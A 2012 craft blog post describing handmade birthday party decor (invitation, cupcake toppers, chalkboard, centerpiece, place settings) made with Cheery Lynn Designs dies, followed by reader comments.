<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s1600/partycollage.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg" width="295" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div style="clear: both; text-align: center;">
This is a collage photo to give you a better feel for the whole party atmosphere. I used DCWV's Lemon Flower Stack, and repeating elements (Judy's Blooms) to create continuity throughout my decor.</div>
<div style="clear: both; text-align: center;">
 </div>
<div style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihyphenhyphentFceP0VYKOw5tYwVLc3sqsA1WGJGbxS4lB6sbDKuqrJOWCzxD6IqbiN5fBUlLGcHBrE4-kIMTUeG2FRu_0dXOBmcAUFMX_qqsh_a7afQ02e46gTAVfCap3r2ezqt4bI3mWqtzIzotN3/s1600/party5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihyphenhyphentFceP0VYKOw5tYwVLc3sqsA1WGJGbxS4lB6sbDKuqrJOWCzxD6IqbiN5fBUlLGcHBrE4-kIMTUeG2FRu_0dXOBmcAUFMX_qqsh_a7afQ02e46gTAVfCap3r2ezqt4bI3mWqtzIzotN3/s400/party5.jpg" width="296" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
Every party has to start with an invitation.  I used flowers created with Cheery Lynn Designs <a href="http://www.cheerylynndesigns.com/4-x-4-dies/judys-blooms/">Judy's Blooms</a>. My sentiment layer is framed with the <a href="http://www.cheerylynndesigns.com/frames/french-lattice-large/">French Lattice Large</a>. Behind that layer is the <a href="http://www.cheerylynndesigns.com/index.php?p=catalog&amp;mode=search&amp;search_in=all&amp;search_str=oval+doily&amp;x=68&amp;y=9">Oval Doliy Stacker One</a>.  A scalloped border was added along the bottom patterned paper panel using the <a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/tiffany-border/">Tiffany Border</a>. </div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixCWczcYMcWlZIqNe3XUX6DCc8CQUFoPSawl8X5bHElRle05nCIJ4MSlk4zwuUnjPiS-NHZzr5MDY2KEuJvA9LvYbkPJgKQNUyyHdXlW4Ov7SXiFrZrGLUcFRApqXsjgo3nnoD3QeSSf0l/s1600/party3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixCWczcYMcWlZIqNe3XUX6DCc8CQUFoPSawl8X5bHElRle05nCIJ4MSlk4zwuUnjPiS-NHZzr5MDY2KEuJvA9LvYbkPJgKQNUyyHdXlW4Ov7SXiFrZrGLUcFRApqXsjgo3nnoD3QeSSf0l/s320/party3.jpg" width="160" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
For my cupcake tower, I created pennant flags for the toppers, and one showy rosette for the top cupcake.  I bought  lollipop sticks from the baking section of a craft store, and used those to glue the toppers.  On the pennants, I used the Cheery Lynn Designs<a href="http://www.cheerylynndesigns.com/dimensional-designs/pennant-die/"> Pennant Die</a> and cut it apart, leaving pairs of triangles.  Then, I folded the pair in half, over the lollipop stick, and glued the two sides together.  This made my decoration cute from either side.  I used the <a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/miniature-rose/">Miniature rose</a> and a pearl to finish each one off. The top rosette was embellished with a flower and greenery from <a href="http://www.cheerylynndesigns.com/4-x-4-dies/judys-blooms/">Judy's Blooms</a> and the <a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/mini-fanciful-flourish/">Mini Fanciful Flourish</a>.</div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga5QqnYDJPKifzalS9yNuSHWlDvULyoxLUMD4Ri_zw6IlVUbJMsM_F4FWnE0waj0SdKWLFQIscNhyQK4ZR2sD4Ae9rbwXpfSeYPq4acy669VUnxiMScqmtE-Q78c49NFP3dni8De73dJy7/s1600/party6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga5QqnYDJPKifzalS9yNuSHWlDvULyoxLUMD4Ri_zw6IlVUbJMsM_F4FWnE0waj0SdKWLFQIscNhyQK4ZR2sD4Ae9rbwXpfSeYPq4acy669VUnxiMScqmtE-Q78c49NFP3dni8De73dJy7/s400/party6.jpg" width="310" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
My chalkboard was so easy to make! I took a wooden frame, and covered it with my patterned paper, and then used the DCWV All Chalked Up paper, and just glued it into the opening.  I added more <a href="http://www.cheerylynndesigns.com/4-x-4-dies/judys-blooms/">Judy's Blooms</a> flowers, and the<a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/pair-of-ferns/"> Pair of Ferns</a> for my greenery. </div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEGTATKjjcLt435kh2I7sYRtUMXw628hCioASAKNA5KQjVJpmTVDtX6aL9cP3YV81bdvsEUnxSQP8m_7mnYsF85UBOPPm_ZiHGA1vEsz3kmp-xIZZjbYHtNRZaehopzBFifE3GUXm8Q7L4/s1600/party2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEGTATKjjcLt435kh2I7sYRtUMXw628hCioASAKNA5KQjVJpmTVDtX6aL9cP3YV81bdvsEUnxSQP8m_7mnYsF85UBOPPm_ZiHGA1vEsz3kmp-xIZZjbYHtNRZaehopzBFifE3GUXm8Q7L4/s400/party2.jpg" width="258" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
A couple of years ago, I bought a party centerpiece from Target, that coordinated with their current line of paper plates.  It was so easy to transform this "vase" to match my new decor, by just covering the pieces with my patterned paper, adding some May Arts ribbon, and more <a href="http://www.cheerylynndesigns.com/4-x-4-dies/judys-blooms/">Judy's Blooms</a> flowers and leaves. </div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0Uay6hAWA9rDILab0_vUJeR9TO7jTPLY1xY7vCteU_tlLmpCZC0q3_GRPpG_WYNeMnXT2fVLDCykH41gaTR8trbRnlpp8lA5nMUlUTlhZRY-e2I1gajqtmHa4RrfFzMRnihOS3UevhEsj/s1600/party1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0Uay6hAWA9rDILab0_vUJeR9TO7jTPLY1xY7vCteU_tlLmpCZC0q3_GRPpG_WYNeMnXT2fVLDCykH41gaTR8trbRnlpp8lA5nMUlUTlhZRY-e2I1gajqtmHa4RrfFzMRnihOS3UevhEsj/s400/party1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div style="text-align: center;">
My placesetting was finished off with a placemat from the <a href="http://www.cheerylynndesigns.com/doilies-and-exotic-dies/mega-tea-party-doily/">Mega Tea Party Die</a> and napkin rings made with the<a href="http://www.cheerylynndesigns.com/4-x-4-dies/judys-blooms/"> Judy's Blooms</a>. </div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMJEjuj59uLHxMK9llhbRobaAyoVV_DGmIhcz1HNacleesHt0mp78O9YmYMkih1asfiQDHTkfGAQMisyCHdqw_dMU6xIBtoTzCjWU9vBe9u64Crvz-AUQcGupzQ7nqa95hEZAGgBKkbL7/s1600/SpringTea+Party.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMJEjuj59uLHxMK9llhbRobaAyoVV_DGmIhcz1HNacleesHt0mp78O9YmYMkih1asfiQDHTkfGAQMisyCHdqw_dMU6xIBtoTzCjWU9vBe9u64Crvz-AUQcGupzQ7nqa95hEZAGgBKkbL7/s400/SpringTea+Party.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
 </div>
<div style="text-align: center;">
I hope I have given you some inspiration on new ways to use some of your favorite dies! If you throw a party, don't forget to invite me!</div>
<div style="text-align: center;">
 </div>
<div style="text-align: center;">
The new challenge this week in <a href="http://cheerylynndesignschallenge.blogspot.com/">Christmas in July</a> - be sure to play along for your chance to win a $20 gift certificate to <a href="http://www.cheerylynndesigns.com/">Cheery Lynn Designs</a>! </div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cheerylynndesigns.blogspot.com/2012/07/its-party.html&title=It&#39;s a Party!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cheerylynndesigns.blogspot.com/2012/07/its-party.html&title=It&#39;s a Party!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cheerylynndesigns.blogspot.com/2012/07/its-party.html&title=It&#39;s a Party!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cheerylynndesigns.blogspot.com/2012/07/its-party.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg&description=  This weekend was my sister&#39;s birthday, and I just wanted to invite you to join me for a little peek into the party decor I created.   ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cheerylynndesigns.blogspot.com/2012/07/its-party.html&title=It&#39;s a Party!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2012/07/weddinganniversary-challenge-winner.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Party
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/its-party.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2012/07/its-party.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-02T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4282534176420070353/1620766593693004578' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-812294527'>
<a href='https://www.blogger.com/post-edit.g?blogID=4282534176420070353&postID=1620766593693004578&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=1620766593693004578&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=1620766593693004578&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=1620766593693004578&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=1620766593693004578&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=1620766593693004578&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cheerylynndesigns.blogspot.com/search/label/altered%20project' rel='tag'>altered project</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Doily' rel='tag'>Doily</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/flowers' rel='tag'>flowers</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Gini%20Cagle' rel='tag'>Gini Cagle</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Lattice' rel='tag'>Lattice</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Party' rel='tag'>Party</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>15 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c609602354402765009"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02936511270843290006" rel="nofollow">Lamanuelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341219093633#c609602354402765009">July 2, 2012 at 4:51&#8239;AM</a></span></div><p class="comment-content">C&#39;est absolument superbe comme déco!! Bises. Nadine</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="609602354402765009">Reply</a><span class="item-control blog-admin blog-admin pid-1949059633"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/609602354402765009">Delete</a></span></span></div><div class="comment-replies"><div id="c609602354402765009-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c609602354402765009-ra" class="thread-chrome thread-expanded"><div></div><div id="c609602354402765009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="609602354402765009">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c609602354402765009-ce"></div></li><li class="comment" id="c4077121291427008850"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsDsv4ANUS_sUrmebKAqp_tLZ0QWZivnfWJhf2b7Oqt4TX2BvkC-Kr5_Y-4LAgqZHVh-0RREpiBO-xpfOxQhj-Pm1SgBPZefBzEEZ8-GtehbN5B_4qsL7dtUaAzWyhAXc/s45-c/004.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06267933960420612841" rel="nofollow">Karen W</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341219966876#c4077121291427008850">July 2, 2012 at 5:06&#8239;AM</a></span></div><p class="comment-content">Wow this is fabulous and so much work, what a beautiful gift for your sister.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4077121291427008850">Reply</a><span class="item-control blog-admin blog-admin pid-1272993470"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/4077121291427008850">Delete</a></span></span></div><div class="comment-replies"><div id="c4077121291427008850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4077121291427008850-ra" class="thread-chrome thread-expanded"><div></div><div id="c4077121291427008850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4077121291427008850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4077121291427008850-ce"></div></li><li class="comment" id="c6356482918319572914"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02687944181873045160" rel="nofollow">antonia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341226597742#c6356482918319572914">July 2, 2012 at 6:56&#8239;AM</a></span></div><p class="comment-content">Thank you, invitation accepted.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6356482918319572914">Reply</a><span class="item-control blog-admin blog-admin pid-959923827"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/6356482918319572914">Delete</a></span></span></div><div class="comment-replies"><div id="c6356482918319572914-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6356482918319572914-ra" class="thread-chrome thread-expanded"><div></div><div id="c6356482918319572914-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6356482918319572914">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6356482918319572914-ce"></div></li><li class="comment" id="c5861833074975964435"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkYRz12bjE2HF97DWWRVPFDolMAjy75JzixY4vcYpsbPKqWklXPJLXYj772uMPO2sS7d8Ky6pec8S__PEKYKhQ-cYcXpIbM2it-RHuBIGC4DW8sbFk6oFTObKPIV0BzQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17868440615163521440" rel="nofollow">Sandy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341234218267#c5861833074975964435">July 2, 2012 at 9:03&#8239;AM</a></span></div><p class="comment-content">Gorgeous. love all of the colors. Beautifully done,<br>Sandy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5861833074975964435">Reply</a><span class="item-control blog-admin blog-admin pid-1364706635"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5861833074975964435">Delete</a></span></span></div><div class="comment-replies"><div id="c5861833074975964435-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5861833074975964435-ra" class="thread-chrome thread-expanded"><div></div><div id="c5861833074975964435-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5861833074975964435">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5861833074975964435-ce"></div></li><li class="comment" id="c5997508878999224165"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAP3TO1xopV0_Vm97Mhyl0p8-lHNO5DbUT1mv_jyd-EidPLUOYVLwmPUnFWtivhe2EYaHtKeRgkh5tJYv6pj5ltFX1j9tE4qo3P1GGLEazXRHymUUIfeqiyCkH7MdyAp0/s45-c/me001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05036076082871104658" rel="nofollow">Debbie Sherman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341234639535#c5997508878999224165">July 2, 2012 at 9:10&#8239;AM</a></span></div><p class="comment-content">So gorgeous Gini!  Great job!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5997508878999224165">Reply</a><span class="item-control blog-admin blog-admin pid-49232348"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5997508878999224165">Delete</a></span></span></div><div class="comment-replies"><div id="c5997508878999224165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5997508878999224165-ra" class="thread-chrome thread-expanded"><div></div><div id="c5997508878999224165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5997508878999224165">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5997508878999224165-ce"></div></li><li class="comment" id="c1315895383134446199"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKxW0mKjpWZ-fL9FqVGa-cVOjh2vKhGiiw0jn01_tI5UELa3gBPjaK-o4cq3zK4zZ-61Xg3N0a0owcUh0hjUhu5Ce7hPHd5tWSQW4MgOw_LbfcqmTDrP9S9lDk6GIYTuw/s45-c/Penny%27s+Phone+Photos+2030.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09029715936616378599" rel="nofollow">Penny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341247406768#c1315895383134446199">July 2, 2012 at 12:43&#8239;PM</a></span></div><p class="comment-content">Beautiful job on all of it! What a special party! :^)<br>Hugs,<br>Penny</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1315895383134446199">Reply</a><span class="item-control blog-admin blog-admin pid-1804576702"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/1315895383134446199">Delete</a></span></span></div><div class="comment-replies"><div id="c1315895383134446199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1315895383134446199-ra" class="thread-chrome thread-expanded"><div></div><div id="c1315895383134446199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1315895383134446199">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1315895383134446199-ce"></div></li><li class="comment" id="c5319231395618570578"><div class="avatar-image-container"><img 